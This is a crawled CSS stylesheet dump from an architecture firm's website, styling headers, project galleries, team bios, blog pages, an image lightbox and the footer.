        left: 25px !important;
    }
    #rev_slider_8_1 .tp-parallax-wrap:nth-child(4) {
        left: 25px !important;
    }
    #rev_slider_8_1 .tp-parallax-wrap:nth-child(4) .tp-caption {
        font-size: 10px !important;
    }
    .about-3-section p {
        text-align: justify;
    }
    .about-3-section .comp-block {
        padding-left: 10px;
        padding-right: 10px;
    }
    .clients-list {
        margin: 0 -7em 0
    }
    .clients-list .client p {
        font-size: 18px;
    }
    .clients-list .client {
        width: calc(100%/3);
    }
    .projects-carousel .owl-controls {
        display: none !important;
    }
    #about .col-about-info {
        padding-left: 2px;
    }
}

@media screen and (max-width:425px) {}

@media screen and (max-width:325px) {
    /*.clients-list .client{width: 100%;}*/
}

--- FILE ---
content_type: text/css
request_url: https://mdesignsarchitects.com/css/custom.css
body_size: 5293
content:


@font-face {

    font-family: 'montserratlight';

    src: url('../fonts/Montserrat-Light.ttf');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'montserratlight';

    src: url('../fonts/Montserrat-Light.ttf');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'Oswald-Light';

    src: url('../fonts/Oswald-Light.ttf');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'Montserrat-Bold';

    src: url('../fonts/Montserrat-Bold.ttf');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'Montserrat-Medium';

    src: url('../fonts/Montserrat-Medium.ttf');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'Montserrat-SemiBold';

    src: url('../fonts/Montserrat-SemiBold.ttf');

    font-weight: normal;

    font-style: normal;

}


.header .row

{

    display: block;

}

.header .col-lg-12

{

    padding-left: 0px;

    padding-right: 0px;

}

.col-about-title

{

    font-family: 'montserratlight', sans-serif;
    letter-spacing: 0.1em;
    font-weight: bold;

}

.service-item h4

{
    font-weight: bold;

    font-family: 'montserratlight', sans-serif;

}

.our_projects

{

    padding-right: 2px;

    padding-left: 2px;

    height: 320px;

    margin-bottom: 3px;

}
.btn-subscribe{
    font-size: .7em;
}
.mobile_view

{

    display: none;

}



.our_project1

{

    padding-right: 2px;

    padding-left: 2px;

    margin-bottom: 3px;

}

.our_project1 .project

{

    height: auto;

}

.project

{

    height: 320px;

}

.media_section .project

{

    height: 485px;

}



.project_title

{

    margin-bottom: 100px;

}

.project_section .container-fluid

{

    padding-left: 0px;

    padding-right: 0px;

}

.project_section figcaption

{

    text-align: center;

    top: 145px;

}

.project_section figure:after

{

    background-color: inherit;

}

.project_section button

{

    font-family: "Montserrat-SemiBold";

    background-color: transparent;

    border: 2px solid #fff;

}

.project_section button:hover

{

    background-color: rgb(0,0,0,0.5);

    border-color: #fff;

}

.about_section .project

{

    height: auto;

}

.project figure {
        margin: 0px;
}

.about_section .container-fluid

{

    padding-left: 0px;

    padding-right: 0px;

}

.about_section figcaption

{
    text-align: center;
    top: 150px;
}

.about_section figure:after

{

    background-color: inherit;

}

.about_section button

{

    font-family: "Montserrat-SemiBold";

    background-color: transparent;

    border: 2px solid #fff;

}

.about_section button:hover

{

    background-color: rgb(0,0,0,0.5);

    border-color: #fff;

}

.media_section .container-fluid

{

    padding-left: 0px;

    padding-right: 0px;

}

.media_section figcaption

{

    text-align: center;

    top: 172px;

}

.media_section figure:after

{

    background-color: inherit;

}

.media_section button

{

    font-family: "Montserrat-SemiBold";

    background-color: transparent;

    border: 2px solid #fff;

}

.media_section button:hover

{

    background-color: rgb(0,0,0,0.5);

    border-color: #fff;

}


.col-about-spec{
    text-align: center;
}
/*.about .col-about-info*/

/*{*/

/*    padding-left: 22px;*/

/*}*/

.navbar-nav

{

    margin-left: auto;

}

    

.navbar-collapse

{

    background-color: rgba(0, 0, 0, 0);

}

.topconact-bar

{

    padding: 0 9999px;

    margin: 0 -9999px 20px;

    overflow: hidden;

}

.topconact-bar .header-phone

{

    position: static !important;

    float: right;

    padding: 10px 0;

    display: block !important;

    margin-right: 60px;

}

.topconact-bar .social-list

{

    margin: 0 !important;

}

.topconact-bar .social-list li{margin: 0 !important;}

.headefixed

{

    position: fixed !important;

    z-index: 5;

    top: 0;

    background-color: rgba(50,50,50,.95);

    padding: 1.3em 0 0;

    box-shadow: 0 0 35px rgba(0,0,0,.1);

}

.navbar-desctop{padding-top: 0 !important;}

.fixed-top .logo

{

    margin-top: -31px;

    float: left;

    margin-left: -15px;

}

.fixed-top .logo img 

{

    /*margin-bottom: -120px;*/

    margin-bottom: -190px;

    margin-top: -45px;

    background: rgba(50,50,50,.95);

    padding: 16px 10px 0;

    box-shadow: 2px 4px 12px rgba(0,0,0,.5);

    height: auto;



}



.brand 

{

    display:block !important;

}

.slideInDown.affix .brand img 

{

    margin-bottom: -120px !important;

    background: rgba(50,50,50,.95);

    padding: 16px 10px 0;

    box-shadow: 2px 4px 12px rgba(0,0,0,.5);

    height: auto;

}



.topconact-bar .social-list .fa

{

    font-size: 18px !important;

    text-shadow: rgb(0,0,0) 2px 2px;

}

.mobile-social 

{

    margin-bottom: 50px !important;

}

.text-primary

{

    color: #c5a47e !important;

}

.social-list .fa

{

    font-size: 20px !important;

}

.winner img

{

    margin-top: 10px;

}

.experience .creating

{

    text-align: left;

    font-size: 20px;

    text-transform: uppercase;

    color: #fff !important; 

    margin-bottom:5px

}

.experience .dream

{

    text-align: left;

    font-size: 44px;

    text-transform: uppercase;

    color: #fff !important; margin-bottom:5px; 

    padding-left:9%

}

.experience .for_text

{

    text-align: right;

    font-size: 14px;

    text-transform: uppercase;

    color: #fff !important; 

    margin-bottom:5px

}

.experience .years

{

    width:80%; 

    margin-top:15px; 

    text-align:right;

}

.tparrows

{

    display: none;

}

.tp-loader.spinner0

{

    display: none;

}

.fixed-top .logo img

{

    background: none !important;

    box-shadow: none !important;

}

.fixed-top .logo img

{

    margin-bottom: -120px;

    margin-top: 46px;

    padding: 16px 10px 0;

}

.fixed-top

{

    z-index: 5;

    top: 0;

    background-color: rgba(50,50,50,.95);

    padding: 0 0 0;

    box-shadow: 0 0 35px rgb(0 0 0 / 10%);

}

.topconact-bar

{

    margin-bottom: 0px;

    float: right;

}

.navbar-desctop-menu > li > ul

{

    margin-top: 0px;

}

.navbar

{

    padding: 0px 0px;

    margin-top: 20px;

}

.footer-1

{

    margin-top: 80px;

}

/*.team_section

{

    background: url(../images/ab-us.jpg) 50%  no-repeat !important; 

    background-size: cover !important; 

    padding: 451px 120px;

}*/

.team_section1 .about_image

{

    margin-top: 60px;

}

.team_section1 .about_text p

{

    font-size: 16px;

}

.team_section1 .man_image

{

    text-align: center;

}

.team_section1 .man_image_text p strong

{


    font-size: 15px;

}

.team_section1 .man_image_text p

{

    
    font-size: 0.75em;
    text-align: justify;
   

}

.team_section1 .man_image_text p span

{


    font-size: 13px;

 

}

.team_section1 .woman_image

{

    text-align: center;

}

.team_section1 .woman_image_text p strong

{

    font-size: 15px;

}

.team_section1 .woman_image_text p

{

    font-size: 0.75em;
    text-align:justify;

}

.team_section1 .woman_image_text p span

{

    font-size: 13px;

    line-height: 25px;

}

.team_section1 .man_image1

{

    text-align: center;

}

.blog_detail .image1_text p

{

    font-family: 'montserratlight', sans-serif;

    font-size: 14px; 

}

.blog_detail .image2_text p

{

    font-family: 'montserratlight', sans-serif;

    font-size: 14px; 

}

.blog_detail .image3_text p

{

    font-family: 'montserratlight', sans-serif;

    font-size: 14px; 

}

.team_section1 .man_image1_text p

{

    font-size: 0.75em;

    line-height: 25px;
    text-align: justify;
}

.team_section1 .man_image1_text p strong

{

    font-size: 15px;
    text-align: justify;

}

.team_section1 .man_image1_text p span

{

    font-family: 'montserratlight', sans-serif;
     text-align: justify;

}

.team_section1 .woman_image1

{

    text-align: center;

}

.team_section1 .woman_image1_text p

{

    font-family: 'montserratlight', sans-serif;

    font-size: 0.75em;

    line-height: 25px;
    text-align: justify;
}

.team_section1 .woman_image1_text p strong

{

    font-family: 'montserratlight', sans-serif;

    font-size: 15px;
    text-align: justify;

}

.team_section1 .woman_image1_text p span

{

    font-family: 'montserratlight', sans-serif;
     text-align: justify;

}

.team_section1 .man_image2

{

    text-align: center;

}

.team_section1 .man_image2_text p

{

    font-size: 0.75em;

    line-height: 25px;
    text-align: justify;

}

.team_section1 .man_image2_text p strong

{


    font-size: 15px;
    text-align: justify;

}

.team_section1 .man_image2_text p span

{

    font-family: 'montserratlight', sans-serif;
    text-align: justify;

}

.team_section1 .woman_image2

{

    text-align: center;

}

.team_section1 .woman_image2_text p

{


    font-size: 0.75em;

    line-height: 25px;
    text-align: justify;

}

.team_section1 .woman_image2_text p strong

{


    font-size: 15px;
    text-align: justify;

}

.team_section1 .woman_image2_text p span

{

    font-family: 'montserratlight', sans-serif;
     text-align: justify;

}

.team_section1 .woman_image3

{

    text-align: center;

    margin-bottom: 20px;

}

.team_section1 .woman_image3_text p

{

    font-family: 'montserratlight', sans-serif;

    font-size: 0.75em;

    line-height: 25px;
    text-align: justify;

}

.team_section1 .woman_image3_text p strong

{

    font-family: 'montserratlight', sans-serif;

    font-size: 15px;

}

.team_section1 .woman_image3_text p span

{

    font-family: 'montserratlight', sans-serif;

}

.team_section1 .man_image3

{

    text-align: center;

    margin-bottom: 20px;

}

.team_section1 .man_image3_text p

{

    font-size: 0.75em;

    line-height: 25px;
    text-align: justify;

}

.team_section1 .man_image3_text p strong

{


    font-size: 15px;
    text-align: justify;

}

.team_section1 .man_image3_text p span

{

    font-family: 'montserratlight', sans-serif;
    text-align: justify;

}

.team_section1 .man_image4

{

    text-align: center;

    margin-bottom: 20px;

}

.team_section1 .man_image4_text p

{

    font-family: 'montserratlight', sans-serif;

    font-size: 0.75em;

    line-height: 25px;

}

.team_section1 .man_image4_text p strong

{

    font-family: 'montserratlight', sans-serif;

    font-size: 15px;

}

.team_section1 .man_image4_text p span

{

    font-family: 'montserratlight', sans-serif;

}

.team_section1 .woman_image4

{

    text-align: center;

    margin-bottom: 20px;

}

.team_section1 .woman_image4_text p

{

    font-size: 0.75em;

    line-height: 25px;
    text-align: justify;

}

.team_section1 .woman_image4_text p strong

{


    font-size: 15px;
    text-align: justify;

}

.team_section1 .woman_image4_text p span

{

    font-family: 'montserratlight', sans-serif;

     text-align: justify;
}

.team_section1 .woman_image5

{

    text-align: center;

    margin-bottom: 20px;

}

.team_section1 .woman_image5_text p

{


    font-size: 0.75em;

    line-height: 25px;

    text-align: justify;

}

.team_section1 .woman_image5_text p strong

{


    font-size: 15px;
    text-align: justify;

}

.team_section1 .woman_image5_text p span

{

    font-family: 'montserratlight', sans-serif;
     text-align: justify;

}

.team_section1 .woman_image6

{

    text-align: center;

    margin-bottom: 20px;

}

.team_section1 .woman_image6_text p

{
    font-size: 0.75em;
    line-height: 25px;
    text-align: justify;

}

.team_section1 .woman_image6_text p strong

{
    font-size: 15px;
    text-align: justify;

}

.team_section1 .woman_image6_text p span

{

    font-family: 'montserratlight', sans-serif;

     text-align: justify;
}

.about_section .about_text p

{

    font-family: 'montserratlight', sans-serif;

    font-size: 14px;

}

.awards 

{

    /*margin-top: 60px;*/

    margin-top: 160px;

}

/*.main_contact 

{

    background: url(../images/34-copy-1.jpg) 50%  no-repeat !important; 

    background-size: cover !important; 



}*/

.main_residential .main-header

{

    padding-top: 130px;

    padding-bottom: 0px;

    padding-right: 0px;

}

.main_residential .main-header h1

{

    font-size: 7vmin;

    margin: 0px;

    margin-right: -.38em;

}

.main_commerical .main-header

{

    padding-top: 200px;

    padding-bottom: 50px;

    padding-right: 0px;

}

.main_commerical .main-header h1

{

    font-size: 7vmin;

    margin: 0px;

    margin-right: -.33em;

}

.main_drawing .main-header

{

    padding-top: 230px;

    padding-bottom: 70px;

    padding-right: 0px;

}

.main_drawing .main-header h1

{

    font-size: 7vmin;

    margin: 0px;

    margin-right: -.33em;

}

.main_contact .main-header

{

    padding-top: 230px;

    padding-bottom: 70px;

    padding-right: 0px;

}

.main_contact .main-header h1

{

    font-size: 7vmin;

    margin: 0px;

    margin-right: -.33em;

}

.residential .residential_text

{

    padding-top: 40px;

    padding-left: 8px;

    padding-right: 8px;

    padding-bottom: 10px;

}



.residential .residential_text1

{

    /*padding-top: 40px;*/

    padding-left: 8px;

    padding-right: 8px;

    padding-bottom: 30px;

}

.residential .adu_text

{

    padding-top: 40px;

    padding-left: 8px;

    padding-right: 8px;

    padding-bottom: 30px;

}

.commercial .commercial_text

{

    padding-top: 30px;

    padding-left: 8px;

    padding-right: 8px;

    padding-bottom: 30px;

}

.commercial .commercial_text1

{

    padding-top: 30px;

    padding-left: 8px;

    padding-right: 8px;

    padding-bottom: 30px;

}

.drawing_board_text .drawing_board

{

    padding-left: 8px;

    padding-right: 8px;

    padding-bottom: 20px;

}

.drawing_board_text .drawing_board1

{

    padding-top: 40px;

    padding-left: 8px;

    padding-right: 8px;

    padding-bottom: 20px;

}

.main-inner

{

    padding: 0px 0px;

}

.main-career

{

    padding: 0px 0px;

}

.main-career

{

    background: url(../images/career.jpeg) 50% no-repeat !important;

    background-size: cover !important;

}

.main-inner

{

    /*background: url(../images/Residence.jpg) 50% no-repeat !important;*/

    background-size: cover !important;

}

.contact-details .phone h4

{

    font-family: 'montserratlight', sans-serif;

}

.contact-body

{

    margin-top: -25px;

}

.contact-details .contact-body a

{

    font-family: 'montserratlight', sans-serif;

}

.contact-details .email h4

{

    font-family: 'montserratlight', sans-serif;

}

.contact-details .address h4

{

    font-family: 'montserratlight', sans-serif;

}

.contact-details .contact-content

{


    font-family: 'montserratlight', sans-serif;

}

/*.main_residential

{

    background: url(../images/Residence.jpg) 50%  no-repeat !important; 

    background-size: cover !important; 

}*/

.residential .more

{

    color: #c5a47e !important;

}

.residential .showless

{

    color: #c5a47e !important;



}

.drawing_board_image .project figure:after

{

    opacity: 0.4;

}

.drawing_board_image .project

{

    height: 320px;

}

.drawing_board .more

{

    color: #c5a47e !important;

}

.drawing_board1 .showless

{

    color: #c5a47e !important;



}

.nav-tabs .nav-link

{

    color: #fff;

    font-size: 16px;

    font-family: "Montserrat-Medium";

}

.nav-tabs .nav-link.active

{

    color: #fff;

    background-color: inherit;

    border-bottom: 1px solid #7b5428;

    border-color:#c5a47e;

    border-radius: 0px;

    border: 3px solid #7b5428;

}

.nav-tabs .nav-link:hover

{

    margin-bottom: 0px;

    border-radius: 0px;

}

.project_section .project

{

    height: 485px;

}

.nav-tabs

{

    border-bottom: 0px;

    margin-bottom: 20px;

}

.commerical_text .more

{

    color: #c5a47e !important;

}

.commerical_text .showless

{

    color: #c5a47e !important;
}


.commercial_project .project

{

    height: 320px;

}

.adumore 

{

    color: #c5a47e !important;

}

.adushowless

{

    color: #c5a47e !important;

}

.view_post_text

{

    margin-bottom: 10px;

}

.view_post_text h3

{  

    font-size: 15px;

    color: #fff;

    min-height: 75px;

    font-family: 'Oswald', sans-serif;

}

.view_post_text p

{

    margin-bottom: 0px;

    font-size: 11px;

}

.view_post_text .date

{

    font-weight: bold;

}

.img-hover-zoom 

{

    overflow: hidden; 

}



.img-hover-zoom img 

{

    transition: transform .8s ease;

    max-height: 163px;

    min-height: 166px;

    width: 100%;

}



.img-hover-zoom:hover img 

{

    transform: scale(1.5);

}

.read-more

{

    display: inline-block;

    font-family: 'Montserrat-SemiBold';

    font-size: 0.88em;

    letter-spacing: 0.1em;

    text-transform: uppercase;

}

.main_blog .main-header

{

    padding-top: 160px;

    padding-bottom: 60px;

    padding-right: 0px;

}

.main_press .main-header

{

    padding-top: 160px;

    padding-bottom: 60px;

    padding-right: 0px;

}

.main_media .main-header

{

    padding-top: 160px;

    padding-bottom: 60px;

    padding-right: 0px;

}

.main_about .main-header

{

    padding-top: 160px;

    padding-bottom: 60px;

    padding-right: 0px;

}



.main_video .main-header

{

    padding-top: 160px;

    padding-bottom: 60px;

    padding-right: 0px;

}

.view_post_video h3

{

    font-size: 15px;

    color: #fff;

    font-family: 'Oswald', sans-serif;
    margin-block-start: auto;
    margin-bottom: 30px;

}

.blog_detail .blog_title h3

{

    font-family: Oswald,sans-serif;

    font-weight: 400;

    font-size: 2.2em;

    line-height: 1.43;

    margin: 0;

}

.blog_detail .time

{

    color: #b4b4b4;

}

.blog_detail .main_image

{

    margin-top: 80px;

    margin-bottom: 20px;

}

.blog_detail .main_image img

{

    width: 100%;

    border-radius: 5px;

}

.blog_detail .main_image_text .name

{

    text-transform: uppercase;

}

.blog_detail .main_image_text p

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text1 p

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text2 p

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text2 p em

{

    font-family: "Montserrat-SemiBold";

    font-size: 16px;

}

.blog_detail .main_image_text2 ul li em

{

    font-family: "Montserrat-SemiBold";

    font-size: 16px;

}

.blog_detail .main_image_text3 ul li em

{

    font-family: "Montserrat-SemiBold";

    font-size: 16px;

}

.blog_detail .main_image_text1 ol li

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text2 ul li

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text3 ol li

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text3 p

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text4 p

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text5 p

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text6 p

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text7 p

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text p strong

{

    font-family: "Montserrat-SemiBold";

}

.blog_detail .main_image_text1 p strong

{

    font-family: "Montserrat-SemiBold";

    font-size: 16px;

}

.blog_detail .main_image_text1 li b

{

    font-family: "Montserrat-SemiBold";

}

.blog_detail .main_image_text3 p strong

{

    font-family: "Montserrat-SemiBold";

}

.blog_detail .reply a

{

    font-family: "Montserrat-SemiBold";

}



.blog_detail .comments li b

{

    font-family: "Montserrat-SemiBold";

}

.blog_detail .main_image_text1 h4

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .main_image_text1 h3

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .main_image_text2 h3

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .main_image_text2 ol li

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.blog_detail .main_image_text2 ol li strong

{

    font-family: "Montserrat-SemiBold";

    font-size: 16px;

}

.blog_detail .main_image_text1 a

{

    color: #c5a47e;

}

.blog_detail .main_image_text2 h4

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .main_image_text2 p strong

{

    font-family: "Montserrat-SemiBold";

    font-size: 15px;

}

.blog_detail .main_image_text2 span

{

    font-size: 14px;

}

.blog_detail .image1

{

    text-align: center;

    margin-top: 20px;

    margin-bottom: 20px;

}

.blog_detail .image1 h2

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .main_image_text2 ul li strong

{

    font-family: "Montserrat-SemiBold";

    font-size: 17px;

}

.blog_detail .image1_text h4

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .image2

{

    text-align: center;

    margin-top: 20px;

    margin-bottom: 20px;

}

.blog_detail .image2_text h4

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .image3

{

    text-align: center;

    margin-top: 20px;

    margin-bottom: 20px;

}

.blog_detail .image3_text h4

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .image4

{

    text-align: center;

    margin-top: 20px;

    margin-bottom: 20px;

}

.blog_detail .main_image_text3 h4

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .main_image_text4 h4

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .image5

{

    text-align: center;

}

.blog_detail .image5 p

{

    margin-top: 20px;

}

.blog_detail .image5 p b

{

    font-family: "Montserrat-SemiBold";

}

.blog_detail .image8

{

    margin-top: 20px;

    margin-bottom: 20px;

}

.blog_detail .main_image_text5

{

    margin-top: 20px;

    margin-bottom: 20px;

}

.blog_detail .main_image_text5 h4

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .main_image_text6 h4

{

    font-family: "Montserrat-SemiBold";

    font-size: 1.125em;

    line-height: 1.35;

    font-weight: normal;

    letter-spacing: .2em;

    text-transform: uppercase;

    color: #fff;

}

.blog_detail .image6

{

    text-align: center;

    margin-top: 20px;

    margin-bottom: 20px;

}

.blog_detail form textarea

{

    background-color: #323232;

    border: 1px solid #323232;

    border-radius: 10px;

}

.blog_detail form .comment_button

{

    margin-top: 20px;

}

.blog_detail form button

{

    font-family: "Montserrat-SemiBold";

}

.blog_detail .main_image_text1 h2

{

    font-family: Oswald,sans-serif;

    font-weight: 400;

    font-size: 2.1875em;

    letter-spacing: .32em;

    text-transform: uppercase;

    color: #fff;

}

.comment_form button

{

    font-family: "Montserrat-SemiBold";

}

.children .comment-metadata

{

    right: 33px;

}

.adutext p strong

{

    font-family: "Montserrat-SemiBold";

}

.adutext tr td strong

{

    font-family: "Montserrat-SemiBold";

}

.adu_text p

{

    font-family: montserratlight,sans-serif;

}

.adu_text1 p

{

    font-family: montserratlight,sans-serif;

}

.adutext p small

{

    font-family: "Montserrat-Medium";

}

.project_detail .description p

{

    font-family: "Montserrat-Medium";

    font-size: 14px;

}

.project_detail .image_slide

{

    margin-bottom: 10px;

}

/* .residential_text p

{

    font-family: montserratlight,sans-serif;

} */

.residential_text1 p

{

    font-family: montserratlight,sans-serif;



}

.commerical_text .text

{

    padding-left: 8px;

    padding-right: 8px;

}

.commerical_text .commerical_text1

{

    padding-left: 8px;

    padding-right: 8px;

}

/* .commerical_text p

{

    font-family: 'montserratlight',sans-serif;

} */

.text h3

{

    font-family: 'montserratlight',sans-serif;

    font-size: 22px;

    float: left;

}

.commerical_text1 p

{

    font-family: montserratlight,sans-serif;

}

/* .drawing_board_text p

{

    font-family: montserratlight,sans-serif;

} */

.drawing_board_text1 p

{

    font-family: montserratlight,sans-serif;

}

.drawing_board1 a

{

    font-family: "Montserrat-Medium";

}

.footer-1 button

{

    font-family: 'montserratlight',sans-serif;

}

.owl-item .cloned

{

    width: 100% !important;

}

.projects .nav-link

{

    display: inline;

    padding: 13px;

    margin-right: 10px;

}

.blog_detail .blog_title

{

    margin-bottom: 30px;

}

.tab-content

{

    margin-top: 20px;

}

#overlay img

{

    height: 90%;

    width: 90%;

}

#gallery {

  padding-top: 60px;

  @media screen and (min-width: 991px) {

    padding: 60px 30px 0 30px;

  }

}

#image-gallery img

{

    height: 170px;

}



.img-wrapper {

  position: relative;

  margin-top: 15px;

  img {

    width: 100%;

  }

}

.img-overlay {

  background: rgba(0,0,0,0.7);

  width: 100%;

  height: 100%;

  position: absolute;

  top: 0;

  left: 0;

  display: flex;

  justify-content: center;

  align-items: center;

  opacity: 0;

  i {

    color: #fff;

    font-size: 3em;

  }

}

#gallery .location

{

    margin-top: 60px;

}



#gallery .award

{

    margin-top: 60px;

}



#overlay {

  background: rgba(0,0,0,0.7);

  width: 100%;

  height: 100%;

  position: fixed;

  top: 0;

  left: 0;

  display: flex;

  justify-content: center;

  align-items: center;

  z-index: 999;

  // Removes blue highlight

  -webkit-user-select: none;

  -moz-user-select: none;    

  -ms-user-select: none; 

  user-select: none; 

  img {

    margin: 0;

    width: 80%;

    height: auto;

    object-fit: contain;

    padding: 5%;

    @media screen and (min-width:768px) {

        width: 60%;

    }

    @media screen and (min-width:1200px) {

        width: 50%;

    }

  }

}



#nextButton {

  color: #fff;

  font-size: 2em;

  transition: opacity 0.8s;

  &:hover {

    opacity: 0.7;

  }

  @media screen and (min-width:768px) {

    font-size: 3em;

  }

}



#prevButton {

  color: #fff;

  font-size: 2em;

  transition: opacity 0.8s;

  &:hover {

    opacity: 0.7;

  }

  @media screen and (min-width:768px) {

    font-size: 3em;

  }

}



#exitButton {

  color: #fff;

  font-size: 2em;

  transition: opacity 0.8s;

  position: absolute;

  top: 15px;

  right: 15px;

  &:hover {

    opacity: 0.7;

  }

  @media screen and (min-width:768px) {

    font-size: 3em;

  }

}



.sectionClass {

  padding: 15px 0px 5px 0px;

  position: relative;

  display: block;

}



.fullWidth {

 /* width: 100% !important;

  display: table;

  float: none;

  padding: 0;

  min-height: 1px;

  height: 100%;

  position: relative;*/



    float: left;

    padding: 0;

    height: 100%;

    position: relative;



}





.sectiontitle {

  background-position: center;

  margin: 30px 0 0px;

  text-align: center;

  min-height: 20px;

}



.sectiontitle h2 {

  font-size: 30px;

  color: #222;

  margin-bottom: 0px;

  padding-right: 10px;

  padding-left: 10px;

}





.headerLine {

  width: 160px;

  height: 2px;

  display: inline-block;

  background: #101F2E;

}



.about

{

    margin-top: 0px;

}



#projectFacts .fullWidth{

  padding: 0;

}



.projectFactsWrap .item{

  /*width: 25%;*/

  /*height: 100%;

  padding: 10px 0px;

  text-align: center;*/

    height: 100%;

    text-align: center;

}



.projectFactsWrap .item:nth-child(1){

  /*background: rgb(16, 31, 46);*/

}



.projectFactsWrap .item:nth-child(2){

  background: rgb(18, 34, 51);

}



.projectFactsWrap .item:nth-child(3){

  background: rgb(21, 38, 56);

}



.projectFactsWrap .item:nth-child(4){

  background: rgb(23, 44, 66);

}



.projectFactsWrap .item p.number{

/*  font-size: 60px;

  padding: 0;

  font-weight: bold;*/



   font-size: 30px;

    padding: 0;

    font-weight: bold;

}



.projectFactsWrap .item p{

  color: rgba(255, 255, 255);

  font-size: 18px;

  margin: 0;

  padding: 10px;

  font-family: 'Open Sans';

}





.projectFactsWrap .item span{

  width: 60px;

  /*background: rgba(255, 255, 255, 0.8);*/

  height: 2px;

  display: block;

  margin: 0 auto;

}





.projectFactsWrap .item i{

  vertical-align: middle;

  font-size: 50px;

  color: rgba(255, 255, 255);

}





.projectFactsWrap .item:hover i, {

  color: white;

  border-bottom: 0px;

}



.projectFactsWrap .item:hover span{

  background: white;

}

.projectFactsWrap .item p:hover

{

    border-bottom: 0px;

}



@media (max-width: 786px){

  .projectFactsWrap .item {

     flex: 0 0 50%;

  }

}



/* AUTHOR LINK */





footer{

  z-index: 100;

  padding-top: 50px;

  padding-bottom: 50px;

  width: 100%;

  bottom: 0;

  left: 0;

}



footer p {

color: #A7A7A7;

  font-size: 16px;

  /*opacity: 0;*/

  font-family: 'montserratlight',sans-serif;

  width: 100%;

    word-wrap: break-word;

  line-height: 25px;

  -webkit-transform: translateX(-200px);

  transform: translateX(-200px);

  margin-left: 200px;
  /*margin-top: 20px;*/

  -webkit-transition: all 250ms ease;

  -moz-transition: all 250ms ease;

  transition: all 250ms ease;

}



footer .authorWindow a{

  color: white;

  text-decoration: none;

}



footer p strong {

    /*color: rgba(255, 255, 255, 0.9);*/
    color: #a7a7a7;
    font-family: "Montserrat-SemiBold";

}



.about-me-img {

  width: 120px;

  height: 120px;

  left: 10px;

  /* bottom: 30px; */

  position: relative;

  border-radius: 100px;

}





.about-me-img img {

}





.authorWindow{

  width: 600px;

  background: #75439a;

  padding: 22px 20px 22px 20px;

  border-radius: 5px;

  overflow: hidden;

}



.authorWindowWrapper{

  display: none;

  left: 110px;

  top: 0;

  padding-left: 25px;

  position: absolute;

}











.trans{

  opacity: 1;

  -webkit-transform: translateX(0px);

  transform: translateX(0px);

  -webkit-transition: all 500ms ease;

  -moz-transition: all 500ms ease;

  transition: all 500ms ease;

}



@media screen and (max-width: 768px) {

    .authorWindow{

         width: 210px;

    }



    .authorWindowWrapper{

             bottom: -170px;

  margin-bottom: 20px;

    }



    footer p{

          font-size: 14px;

    }

}



.slider .carousel-indicators 

{

    bottom: 20px;

}

.slider .carousel-indicators li

{

    width: 12px;

    height: 11px;

    border-radius: 50%;

}

/*.description1

{

    margin-top: 20px;

}*/

.carousel-control-next-icon

{

    width: 50px;

    height: 50px;

}

.carousel-control-prev-icon

{

    width: 50px;

    height: 50px;

}

.owl-next:focus, .owl-prev:focus 

{

    outline: none;

}

.owl-next span

{

    font-size: 114px;

}



.owl-prev span

{

    font-size: 114px;

}

.planted_tree

{

    /*margin-top: 77px;*/

    /*margin-top: 30px;*/

    /*padding-left: 260px*/

}

.owl-theme .owl-nav

{

    margin-bottom: 0px !important;

}

.owl-next

{    

    width: 42px;

    height: 0px;

